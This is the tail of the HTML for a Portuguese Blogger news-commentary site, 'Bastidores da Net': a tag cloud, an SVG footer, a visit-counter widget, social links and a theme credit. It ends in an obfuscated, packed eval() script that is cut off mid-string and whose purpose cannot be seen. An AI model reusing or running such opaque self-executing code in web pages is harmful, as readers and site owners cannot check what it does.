<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/pol%C3%ADcia%20do%20pensamento'>polícia do pensamento</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/portos'>portos</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/poupan%C3%A7a'>poupança</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/preconceito%20racial'>preconceito racial</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/presidenta'>presidenta</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/primavera'>primavera</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/prisma'>prisma</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/programa%20P%C3%A2nico'>programa Pânico</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/protestos'>protestos</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/pr%C3%A9%20sal'>pré sal</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/pv'>pv</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/p%C3%ADlula%20c-19'>pílula c-19</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/quarentena'>quarentena</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/ramad%C3%A3'>ramadã</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/recife'>recife</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/recursos%20naturais'>recursos naturais</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/reda%C3%A7%C3%A3o'>redação</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/rei'>rei</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/rei%20da%20espanha'>rei da espanha</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/rel%C3%B3gio'>relógio</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/revista%20alem%C3%A3'>revista alemã</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/rock%20in%20rio'>rock in rio</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/site'>site</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/smart%20cities'>smart cities</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/starlink'>starlink</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/starship'>starship</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/suborno'>suborno</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/supera%C3%A7%C3%A3o'>superação</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/s%C3%A3o%20jo%C3%A3o'>são joão</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/talk%20show'>talk show</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/tatuagem%20eletr%C3%B4nica'>tatuagem eletrônica</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/telefonia%20brasileira'>telefonia brasileira</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/testemunhas%20de%20Jeov%C3%A1'>testemunhas de Jeová</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/transg%C3%AAnicos'>transgênicos</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/tratamento%20natural'>tratamento natural</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/triplademia'>triplademia</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/tuf%C3%A3o'>tufão</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/vacas'>vacas</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/vacina%20contra%20o%20c%C3%A2ncer'>vacina contra o câncer</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/viagens'>viagens</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/vinho'>vinho</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/walletmor'>walletmor</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/xuxa'>xuxa</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/yarav%C3%ADrus'>yaravírus</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/yellowstone'>yellowstone</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/%C3%93culos%20de%20Realidade%20Virtual'>Óculos de Realidade Virtual</a>
</span>
<div class='clear'></div>
</div>
</div></div>
</div>
<div class='clear'></div>
</div>
<!-- end content-wrapper -->
<div class='clear'></div><!-- Footer wrapper -->
<!-- unwanted widgets -->
<div style='display: none'>
<div class='unwanted section' id='unwanted'><div class='widget Attribution' data-version='1' id='Attribution1'>
<div class='widget-content' style='text-align: center;'>
Tecnologia do <a href='https://www.blogger.com' target='_blank'>Blogger</a>.
</div>
<div class='clear'></div>
</div>
</div>
</div>

</div>

<div class='pattern foooter'>
<svg preserveAspectRatio='xMidYMax meet' style='enable-background:new 0 0 1572.4 32.6;' version='1.1' viewBox='0 0 1572.4 32.6' x='0px' xml:space='preserve' xmlns='http://www.w3.org/2000/svg' xmlns:xlink='http://www.w3.org/1999/xlink' y='0px '>
<g id='Layer_2'>
</g>
<g image-rendering='optimizeQuality' shape-rendering='geometricPrecision' text-rendering='geometricPrecision'>
<g>
<path d='M1160.8,19.9h-3c-0.5,1.2-0.8,1.2-1,2.6h2C1161,20.9,1160.5,22.1,1160.8,19.9z'></path>
<path d='M1166.9,19.9v-1h-5C1163.1,21.2,1163.1,20.4,1166.9,19.9z'></path>
<path d='M245.7,13c0.5-0.9,0.3-1.5,0.3-2.4l0,0l-1.9,0.6v3.1C244.6,13.9,244.9,14.3,245.7,13z'></path>
<path d='M248.3,14.6l1.9,1.1c0.8-1.9,0.9-1.1-1-2.6h-2C247.9,14.8,246.8,13.5,248.3,14.6z'></path>
<path d='M1030.8,17.1c1.2-0.8,0.7-0.3,1.5-1.4h-4l1.1,2C1030.7,17,1028.9,18.3,1030.8,17.1z'></path>
<path d='M1029.4,17.7L1029.4,17.7C1029.4,17.8,1029.4,17.8,1029.4,17.7L1029.4,17.7z'></path>
<path d='M1055.4,15.8c-0.3-2,0.6-1.6-3-2.1C1052.6,15.7,1051.7,15.2,1055.4,15.8z'></path>
<path d='M341.2,14.7c-0.3-2,0.6-1.6-3-2.1C338.5,14.7,337.6,14.2,341.2,14.7z'></path>
<path d='M1151.9,20.4l0.9-0.6c-0.6-1,0.8-0.4-0.9-1c-2.6-0.9-1.3-0.2-1.9,0l0,0c-0.5,0.5-2-0.7-0.3,0.7 C1150.7,20.6,1149.7,20,1151.9,20.4z'></path>
<path d='M1164.9,18.3c-0.4-0.8-0.2-1.6-2-1.6s-2.8,0.3-3,1C1163.8,17.8,1162.2,17.6,1164.9,18.3z'></path>
<path d='M315.2,16.8L315.2,16.8L315.2,16.8L315.2,16.8z'></path>
<path d='M316.7,16c1.2-0.8,0.7-0.3,1.5-1.4c-4.5,0.2-3.8,0.3-3,2.1C316.6,16,314.8,17.3,316.7,16z'></path>
<path d='M177.1,8h-3v1.6C177.1,9.1,176.3,9.5,177.1,8z'></path>
<polygon points='251.1,12.1 247.1,11.5 249.1,13.2 251.1,13.2   '></polygon>
<path d='M350.2,15.2c-2.2-1.6,0.7-0.8-4-1C348.1,15.7,347.6,15.8,350.2,15.2z'></path>
<path d='M1138.4,20.3C1138.4,20.3,1138.5,20.3,1138.4,20.3L1138.4,20.3z'></path>
<path d='M1137.7,20c0.4,0.2,0.6,0.3,0.7,0.3c-0.1-0.1-0.1-0.2,0.5-0.4c0,0,4.6-0.1-2-1C1137.4,19.9,1135.5,19.1,1137.7,20z'></path>
<path d='M182.1,8.9c-1.7,0.6-1.9,0.1-2,1.6h2V8.9z'></path>
<path d='M762.6,19.9v-1.6h-2C761.3,19.8,760.2,19.1,762.6,19.9z'></path>
<path d='M248.1,8.9h-2v1.6C248.2,9.7,247.4,10.5,248.1,8.9z'></path>
<path d='M263.1,15.2v-1h-3C261.7,15.3,260.3,14.8,263.1,15.2z'></path>
<rect height='1' width='2' x='382.3' y='16.2'></rect>
<rect height='1' width='2' x='244.1' y='14.7'></rect>
<rect height='1' width='2' x='400.3' y='1.2'></rect>
<rect height='1' width='2' x='1095.9' y='15.7'></rect>
<rect height='1' width='2' x='15.9' y='3.2'></rect>
<rect height='1' width='2' x='519.4' y='8'></rect>
<path d='M1040.5,13.9c0,0-2.9-0.6-1.2,0.3C1040.3,14.7,1042.9,13.5,1040.5,13.9z'></path>
<path d='M326.4,12.8c0,0-2.9-0.6-1.2,0.3C326.2,13.7,328.8,12.4,326.4,12.8z'></path>
<path d='M336.4,12.8c0,0-2.9-0.6-1.2,0.3C336.2,13.7,338.8,12.4,336.4,12.8z'></path>
<path d='M1017.8,7.2c0,0-2.9-0.6-1.2,0.3C1017.7,7.9,1020.3,6.7,1017.8,7.2z'></path>
<path d='M489.5,1.9c0,0-2.9-0.6-1.2,0.3C489.3,2.7,491.9,1.5,489.5,1.9z'></path>
<path d='M731.6,16.8l-1.8-1.1C730.4,17.3,728,16.6,731.6,16.8z'></path>
<path d='M992.4,6.4c0,0-0.7-1.5-0.7,0C991.8,7.6,993.4,6.6,992.4,6.4z'></path>
<path d='M324.8,15.2c0,0-0.7-1.5-0.7,0C324.2,16.4,325.8,15.4,324.8,15.2z'></path>
<path d='M1041.3,16.7c0,1.2,1.6,0.2,0.7,0C1041.9,16.7,1041.3,15.3,1041.3,16.7z'></path>
<path d='M327.2,15.7c0,1.2,1.6,0.2,0.7,0C327.8,15.7,327.2,14.3,327.2,15.7z'></path>
<path d='M1038.9,16.3c0,0-0.7-1.5-0.7,0C1038.2,17.5,1039.9,16.4,1038.9,16.3z'></path>
<path d='M315.2,11.6l1.8,1.1C316.5,11.3,317.5,12,315.2,11.6z'></path>
<path d='M1069.9,13.7l1.8,1.1C1071.2,13.3,1072.2,14.1,1069.9,13.7z'></path>
<path d='M356.2,14.2l1.8,1.1C357.5,13.8,358.5,14.6,356.2,14.2z'></path>
<path d='M11.9,17.3l1.8,1.1C13.2,17,14.3,17.7,11.9,17.3z'></path>
<path d='M1025.2,15.8l-2.2,0.9C1025.9,16.4,1024.4,17,1025.2,15.8z'></path>
<path d='M311.2,14.7l-2.2,0.9C311.8,15.4,310.3,15.9,311.2,14.7z'></path>
<path d='M806.6,18.8l-2.2,0.9C807.2,19.6,805.7,20.1,806.6,18.8z'></path>
<path d='M1292,3.7l-2.2,0.9C1292.7,4.5,1291.2,5,1292,3.7z'></path>
<path d='M548.4,3.7l-2.2,0.9C549,4.5,547.5,5,548.4,3.7z'></path>
<path d='M1029.3,12.6l1.8,1.1C1030.6,12.3,1031.6,13.1,1029.3,12.6z'></path>
<path d='M1049.5,14c-0.1,0.1-0.3,0.1-0.2,0.2C1049.3,14.2,1049.4,14.1,1049.5,14z'></path>
<path d='M1049.5,14L1049.5,14L1049.5,14z'></path>
<path d='M848.9,21.3L848.9,21.3L848.9,21.3z'></path>
<path d='M848.9,21.3c-0.1,0.1-0.3,0.1-0.2,0.2C848.7,21.5,848.8,21.4,848.9,21.3z'></path>
<path d='M164.1,10.5l0.3-0.2C164.4,10.4,164,10.5,164.1,10.5z'></path>
<path d='M133,10.5l0.3-0.2C133.3,10.4,132.9,10.5,133,10.5z'></path>
<path d='M741.6,15.2l0.3-0.2C741.8,15.1,741.5,15.2,741.6,15.2z'></path>
<path d='M189.1,8.4l0.3-0.2C189.4,8.3,189,8.4,189.1,8.4z'></path>
<path d='M223.1,8.4l0.3-0.2C223.4,8.3,223,8.4,223.1,8.4z'></path>
<path d='M242.1,10l0.3-0.2C242.4,9.9,242,9.9,242.1,10z'></path>
<path d='M872.9,0.1l-0.2,0.1C872.7,0.2,872.8,0.1,872.9,0.1z'></path>
<path d='M872.9,0.1L872.9,0.1C872.9,0,872.9,0,872.9,0.1z'></path>
<path d='M873,0L873,0C872.9,0,873.1-0.1,873,0z'></path>
<path d='M1572.4,19.9c-0.8,0.1-0.7,0.2-5.2,0.3c-3.8,0.1-3.5-0.5-5.6-0.3c-6.5,0.6-6.9,1.8-14.3-0.3c-2.4,0.8-0.5,2.8-3.5,3.2 c-0.8-1.2-2.8-1.8-5-2.1c-1.2,1.4-0.5,1.5,1,2.6c-4.2-0.5-2.7-0.6-6,0.5c0.2-1.4,0.5-1.4,1-2.6h-3c-0.1,2,0.3,1.2-1,2.6 c-5.6-2.1,0.6-3.8-6-4.7c0.2,1.4,0.5,1.4,1,2.6l-7.8-2.2c-4.4-1.5-4.4-0.6-8.9-0.6c-5.3-0.1-0.7-0.6-6.3-0.8 c2.4-1.9,3.8-1.4-1-1.6c-0.4,2.4-0.4,3.5-2.6,5.2l-6.7-1.2c-4,0.2-6.3,0.3-9.3,0.2c-3.7-0.3-4.5,0.7-8.3,0.6 c-5.9-0.1-12.5-2.6-17.8-1.2c-4.9-1.4-18.7-0.8-25.3-1.6c-8.4-1-7.8-1.6-14.6-1.9c-2.1-0.1-3.8,1.2-5.6,1.2l-18.5,2.5 c-0.2,0-4.3,2.5-4.5,2.5l0,0c-1.2,0.1-2.6-0.4-3.6-0.3c-0.9-1.2,0.5-0.5-1.9-1.1c-4.9-1.1-7.1,0.1-13.1,0.1 c-3.2,0-5.8-0.4-7.7-0.3l-34.3,0.2c-3.8-0.2-3.5-0.7-6,1.1c-2-0.7-0.1-0.4-1.8-0.7c-1.4-0.3-4.4,0.2-8.4-0.3l-1.7-0.3 c-0.2,0-0.5,0-0.7,0c-4.2-0.1-2.7,0.1-5.5-0.9c-2.6,0.9-4.5,1.2-7,2.1c-1-1.3,0.6-0.5-2-1c-6-1.1-5.7-0.4-11-0.5 c-2.9-0.1-6.6-0.7-10.6-0.4c-2.8,0.2-1.4-0.4-2.4,0.9c-4.2-1.5-7.5-1-13-1l-3.8-0.6c-4.2,0.2-7.2-0.2-10.2,1.1 c-5.4-1.9-11.7-0.9-16.4-0.3l-4.6,1.4c-1.2,0.1-2.4-0.7-6.9-0.5c-6.2,0.2-13.8-0.5-19.9,0.1c-1.9,0.2-5,1.1-8.2,1.5L1185,22 c-2.5,0.7-4.6,1-7.1,1.6l-5-1c0.1-2-0.3-1.2,1-2.6c-6.1,0-5.4-0.5-8,1.6c1.9,0.5,2.9,1,6,1h-13c0,1.7-1.8,0.1-2,0 c-0.3,0.1-1.3,0.2-1.5,0.2l-2-0.1c-2.8,0.2-1.4-0.4-2.4,0.9c-6.2-0.3-2.8-1.3-8,0.5c-6.5-1.8-10.4-0.2-16-1.6 c-1.2,0.4-4.3,1.6-6.2,1.2c-0.4-0.1-0.6-0.1-0.7-0.1c0.1-0.1,0.1-0.3-0.2-0.7c-2,0.7-2.8,0.9-5,1.6c-0.3-0.2-0.9-0.5-1.4-0.8 c-0.8-0.5-0.3-1.4-3.7-1.7l-10.3,0.3c-1,0.1-2.1,0.2-3.6,0.2c-0.5-2.9-3.2-2.7-9-4.7l-2.9,1.1c-2.7-1.9,0.7-0.6-4-1.2 c-1.9-0.2-3.9-0.6-5.5-0.8c-4.9-0.5-6.2,0-8.6,0.8c-0.9-0.4,1.5,1.4-1.9,0.7c-0.9-0.2-3.2-0.4-4.2-0.5c-6.7-0.6-2.1,0-7.4,0.8 c-0.8-1.5-0.4-0.8-2-2.1L1049,17c-0.2,0.1-0.9,0.3-1.2,0.3c-2.6,0.5-4.6-0.3-10.2,1c-6.3,1.6-2.5,0.1-5.6,0.8 c-1.8,0.5-2.2,1.3-6,1.6c-4.2,0.3-3.1-0.5-7.8-0.5c-4.3,0-4.4-0.7-7.5-1.5c-8.8-2.2-9.7-0.3-11-2.1h-3c-0.8,1.3,0.5,0.7-1.3,0.7 c-0.9,0,0.2-0.5-8.1-0.4c-6.7,0.1-9.8,0.6-13.6-0.3c-8.2,2.9-7,1.1-11.1,1c-4.9-0.1-1.3,0.4-4.3,0.7c-4.1,0.5,1.3-1.1-6.6,0.8 c-3.4,0.8-1,0.1-3.1,0.3c-1.5,0.2,0.1-0.1-1.7,0.3c-1.1,0.2,0.9,0-2.2,0.5c-4.5-1.9-5-2-16.2-1.9c-5.3,0.1-5.9-0.5-9.8,0.9 c-2.2-0.8-1.2-0.1-2-1.6c-7.7,0.9-5.4-0.3-11.2,1.5c-0.2,0.1-0.5,0.2-0.6,0.2l-1.2,0.4c-2.2-0.8-1.2-0.1-2-1.6 c-0.7,0.1-3.1,0.2-3.2,0.2l-12.9,1.8c-1.8,0.4-2.2,0.5-4,0.6c-11,0.7-2.4,0.6-8,1.1c-7.5,0.6-4.1-1.9-16.3,0.9 c-2.4,0.5-4.4,0.4-7.9,0.5c-0.1,0-0.4,0-0.6,0c-3.8,0.1-2.8,0.1-4.2-0.9c-6.3,2.2-8.8,0.4-10,0c-3.4,0.9-1.9,0.1-4,1.6 c-0.2-0.1-0.6-0.3-0.7-0.2l-2.3-0.5c-3.2-0.4-1.5,1.1-3-0.9l-21,1c-0.3-1.7-1.2-1.4-2-2.6h-6c0.9-0.9,0.8-0.6,1-2.1 c-2.1,0-2.8,0.1-4.6,0.2c-3.4,0.2-1.4-0.1-3.4,0c-1.9,0.1-6,0.8-8,1.4c-1.6-1.2-1.2-0.5-2-2.1l-1.7,0.5h0.2l0,0v0.1l-0.1,0.1h-3 l2,1.6c-3.3,0-7-0.3-8.5-0.2c-3.7,0.3-7.4,0.7-11.3-0.5c-5.5-1.6-4.9-1.9-6.1-4.6c-3.1-0.1-1.9,0-4-0.5c-8.5,2.9-0.4,0.6-9.3,2.5 c-6.6,1.4,3,1.4-6.3,2.9c-9.4,1.6-5.5,0-10.6-0.6c-4.5-0.5,0.9,0.3-2.7,0.1c-3.6-0.3-0.5-0.5-5.2-0.7c-4.2,1.5-3.6,1-10.7,1 c0.9-2.2,1.6-0.9,1.7-3.6c-4.2,0.5-2.7,0.6-6-0.5c-7.2,1.8-14.7,1-15,1l-3,1c-1.5-2.1-4-1.7-6.8-1.9l-2.4-0.4c-0.1,0-0.4,0-0.6,0 l-10.8-0.2l-2,1.5l-10-0.5c-3.1,0.4-3.8,2.1-7,2.6c-0.8-1.5-0.4-0.8-2-2.1c-2.6,0.4-1.1-0.2-2,1c-4.6,0-4.4-0.5-7.3-0.6 c-4.2-0.2-9.9,0-8.7,2.7c-2.4-0.6-2.5-1-5.1-1.4c-0.2,1.6-0.9,0.8-1.9,1.9c-7.3-0.9-7.6,0.5-13.9-2.2c-4.4,1.6-3.4,1.4-8.2,1.2 l-11-0.1c-11.6,0.6-21.9,1.1-34.1,1.2c-1.4,0-5.8-1-7-1.1c-3.3-0.3-3.7-0.9-7.2-0.9c-3.1,0.1,1.1-0.1-1.9,0 c-2.6,0.1-0.8,1.3-4.4,1.4l-26.5-0.4c-5.3-0.1-6.4-2.2-10.8-2s-10.3,1.1-12.2,2.6c-2.8-0.3-7.1-1.4-9.5-1.3 c-3.3,0.1-2.9-0.1-4.6-0.1l-11.5,0.9c-5.6-0.4-1.1-0.8-5.5-0.6c-5.3,0.2-8.8-0.4-11.7,0.1c-1,0.2,0,0.1-1.9,0.2 c-3.9,0.2-0.2-0.7-4.3,0.8c-0.9-1.2,0.7-0.6-1.8-0.9c-3.6-0.5-3.6-0.7-8.2-0.1l-2.8-1.7l-2.7,1.5c-0.2,0.1-0.5,0.1-0.7,0.2 l-1.3,0.4c-0.1,0.1-0.4,0.1-0.6,0.2c-3.3-1.1-8.3-1.4-12.2-1.1c-2.2,0.1-11.2-0.4-15.8-0.4h-1c-5.2,0-9.1-0.9-13,0.5v-1 c-2.8,0-4.9-0.1-7.5-0.2s-3.7,0.5-5.4,0.5c-3.4,0-7.5-2-14-0.4c-4.6-2.1-6.5-1-12.5-0.5l-3.6,0.9c-4.9,1-2.3-0.2-6.8,0.6 c-9.9,1.7-4.4-1.8-14.3,2c-8,3.1-11.4-0.8-15.8-1.2l-13.3-2.4c-3.3-0.2-0.8,0.6-5,0c-2.8-0.5-2.3-0.8-4.7-0.8 c-4.3-0.1-2.6,1.2-4.2-0.8h-4c-1.5,3.2-13,0.4-20.1,0.1c-0.6,0-3.7,0-3.9-0.1c-2.6-0.4-1,0.2-2-1l-3.6,1.1 c-2.1-2-8.4-1.4-12.5-1.4l-10.5,1.4c-4.2,0,1-1.4-2.8-1.8c-1.6-0.2-4.6,0.2-7.3,0.5c-5.1,0.5-5-0.3-9.6,0.1L166.9,16 c-1.8,0-3.7-1.5-5.8-1.4c-6.8,0.3-5.1-0.9-13.5,0.2c-6.6,0.8-21.7,0.4-26.6,1.8c-5.2-1.5-15.3-1-21.2-0.9c0.8,1.9,1.4,1.8-2.3,2.1 C94.6,18,90,16.3,86,16.1l-7,2.1c-2.2-1.7-2.6-0.7-3-3.1c-4.8,0.2-3.4-0.4-1,1.6c-5.6,0.3-1,0.7-6.3,0.8c-4.5,0.1-4.6-0.8-8.9,0.6 L52,19.9c0.5-1.2,0.8-1.2,1-2.6c-6.5,0.9-0.4,2.5-6,4.7c-1.3-1.4-0.9-0.5-1-2.6h-3c0.5,1.2,0.8,1.2,1,2.6c-3.3-1.1-1.8-1-6-0.5 c1.5-1.1,2.2-1.2,1-2.6c-2.1,0.3-4.2,0.9-5,2.1c-2.9-0.4-1.6-0.2-4-1c-7.4,2-7.9,0.8-14.3,0.3c-2.2-0.2-1.9,0.4-5.6,0.3 c-4.5-0.1-1.5-0.4-5.2-0.5H0v12.4h1572.4V19.9L1572.4,19.9z'></path>
</g>
</g>
<g>
</g>
</svg></div>
<div id='footer-wrapper'>
<div id='footer'>
<div class='footer-sections row'>
<div class='sect-left section' id='footer-sec1' name='Widget 1'><div class='widget Text' data-version='1' id='Text1'>
<h2 class='title'>BDN</h2>
<div class='widget-content'>
<span style="color:#ffffff;">O que a Grande Mídia te esconde, nós te revelamos. Os Bastidores da NET e das Notícias estão aqui. </span>
</div>
<div class='clear'></div>
</div></div>
<div class='sect-left section' id='footer-sec2' name='Widget 2'><div class='widget Image' data-version='1' id='Image2'>
<h2>Nosso compromisso é com a verdade para você</h2>
<div class='widget-content'>
<img alt='Nosso compromisso é com a verdade para você' height='84' id='Image2_img' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhaFYxppSKIk2HzvxtUX_W5AyNnfE9Mngk-03hVVV6TvEKSHIVrYGZv0k5hRrKOTAxgq6nA9WC7velJfOEWzrsWA4aIvUMXbFhyhgPIDfF3-HvKQCM1TNTavpKxQEY2ZBMWdKWTI7oVh4M/s150/baixados-removebg-preview.png' width='150'/>
<br/>
</div>
<div class='clear'></div>
</div></div>
<div class='sect-left section' id='footer-sec3' name='Widget 3'><div class='widget HTML' data-version='1' id='HTML2'>
<h2 class='title'>visitas</h2>
<div class='widget-content'>
<script id="_wau453">var _wau = _wau || []; _wau.push(["dynamic", "4jd5ms6kcu", "453", "f1c232ffffff", "small"]);</script><script async="async" src="//waust.at/d.js" ></script>
</div>
<div class='clear'></div>
</div></div>
</div>
</div>
<div class='clear'></div>
<div class='footer-wrapper'>
<div class='footer-sec row'>
<!-- Footer Social -->
<div class='social-footer section' id='social-footer' name='Social Footer'><div class='widget LinkList' data-version='1' id='LinkList20'>
<div class='widget-content'>
<ul>
<li><a class='Twitter' href='https://twitter.com/bastidoresdanet' target='_blank' title='Twitter'></a></li>
<li><a class='Facebook' href='https://www.facebook.com/BastidoresDaNet/' target='_blank' title='Facebook'></a></li>
<li><a class='Youtube' href='https://www.youtube.com/channel/UCxR6-pN7yK8jOAJAx2-DBvA' target='_blank' title='Youtube'></a></li>
<li><a class='Telegram' href='https://t.me/BastidoresDanet' target='_blank' title='Telegram'></a></li>
</ul>
</div>
</div></div>
<!-- Footer Copyright -->
<div class='copyright'>Created By <a href='http://www.themexpose.com/' id='mycontent' title='Blogger Templates'>Themexpose</a> | Editado por BDN <a href='https://www.bastidoresdanet.com/' rel='dofollow' target='_blank'>&#169;Bastidores da Net 2025</a>
</div>
</div>
</div>
</div>
<script>
/*<![CDATA[*/
eval(function(p,a,c,k,e,r){e=function(c){return(c<a?'':e(parseInt(c/a)))+((c=c%a)>35?String.fromCharCode(c+29):c.toString(36))};if(!''.replace(/^/,String)){while(c--)r[e(c)]=k[c]||e(c);k=[function(e){return r[e]}];e=function(){return'\\w+'};c=1};while(c--)if(k[c])p=p.replace(new RegExp('\\b'+e(c)+'\\b','g'),k[c]);return p}('1J K=["\\k\\d\\1H\\d\\e\\1n\\k\\d\\f\\b\\o\\b\\m\\c\\g\\n\\p\\q\\r\\a\\J\\b\\1a\\a\\l\\c\\j\\f\\e\\b\\t\\d\\a\\h\\c\\h\\w\\J\\a\\e\\s\\k\\d\\f\\b\\o\\b\\m\\c\\g\\n\\p\\q\\r\\a\\V\\b\\v\\a\\l\\c\\j\\f\\e\\b\\t\\d\\a\\h\\c\\h\\w\\V\\a\\e\\s\\k\\d\\f\\b\\o\\b\\m\\c\\g\\n\\p\\q\\r\\a\\C\\b\\v\\a\\l\\c\\j\\f\\e\\b\\t\\d\\a\\h\\c\\h\\w\\C\\a\\e\\s\\k\\d\\f\\b\\o\\b\\m\\c\\g\\n\\p\\q\\r\\a\\H\\b\\v\\a\\l\\c\\j\\f\\e\\b\\t\\d\\a\\h\\c\\h\\w\\1m\\a\\e\\s\\k\\d\\f\\b\\o\\b\\m\\c\\g\\n\\p\\q\\r\\a\\Y\\b\\v\\a\\l\\c\\j\\f\\e\\b\\t\\d\\a\\h\\c\\h\\w\\Y\\a\\e\\s\\k\\d\\f\\b\\o\\b\\m\\c\\g\\n\\p\\q\\r\\a\\15\\b\\v\\a\\l\\c\\j\\f\\e\\b\\t\\d\\a\\h\\c\\h\\w\\15\\a\\e\\s\\k\\d\\f\\b\\o\\b\\m\\c\\g\\n\\p\\q\\r\\a\\Z\\b\\v\\a\\l\\c\\j\\f\\e\\b\\t\\d\\a\\h\\c\\h\\w\\Z\\a\\e\\s\\k\\d\\f\\b\\o\\b\\m\\c\\g\\n\\p\\q\\r\\a\\F\\b\\D\\b\\v\\a\\l\\c\\j\\f\\e\\b\\t\\d\\a\\h\\c\\h\\w\\D\\w\\F\\a\\e\\s\\k\\d\\f\\b\\o\\b\\m\\c\\g\\n\\p\\q\\r\\a\\u\\b\\v\\a\\l\\c\\j\\f\\e\\b\\t\\d\\a\\h\\c\\h\\w\\u\\a\\e\\s\\k\\d\\f\\b\\o\\b\\m\\c\\g\\n\\p\\q\\r\\a\\I\\b\\v\\a\\l\\c\\j\\f\\e\\b\\t\\d\\a\\h\\c\\h\\w\\I\\a\\e\\s\\k\\d\\f\\b\\o\\b\\m\\c\\g\\n\\p\\q\\r\\a\\N\\b\\v\\a\\l\\c\\j\\f\\e\\b\\t\\d\\a\\h\\c\\h\\w\\N\\a\\e\\s\\k\\d\\f\\b\\o\\b\\m\\c\\g\\n\\p\\q\\r\\a\\L\\b\\v\\a\\l\\c\\j\\f\\e\\b\\t\\d\\a\\h\\c\\h\\w\\L\\w\\1t\\a\\e\\s\\k\\d\\f\\b\\o\\b\\m\\c\\g\\n\\p\\q\\r\\a\\13\\b\\v\\a\\l\\c\\j\\f\\e\\b\\t\\d\\a\\h\\c\\h\\w\\13\\a\\e\\s\\k\\d\\f\\b\\o\\b\\m\\c\\g\\n\\p\\q\\r\\a\\O\\b\\1j\\a\\l\\c\\j\\f\\e\\b\\t\\d\\a\\h\\c\\h\\w\\O\\a\\e\\s\\k\\d\\f\\b\\o\\b\\m\\c\\g\\n\\p\\q\\r\\a\\M\\b\\v\\a\\l\\c\\j\\f\\e\\b\\t\\d\\a\\h\\c\\h\\w\\M\\a\\e\\s\\k\\d\\f\\b\\o\\b\\m\\c\\g\\n\\p\\q\\r\\a\\1p\\b\\v\\a\\l\\c\\j\\f\\e\\b\\t\\d\\a\\h\\c\\h\\w\\1q\\a\\e\\s\\k\\d\\f\\b\\o\\b\\m\\c\\g\\n\\p\\q\\r\\a\\19\\b\\v\\a\\l\\c\\j\\f\\e\\b\\t\\d\\a\\h\\c\\h\\w\\19\\a\\e\\s\\k\\d\\f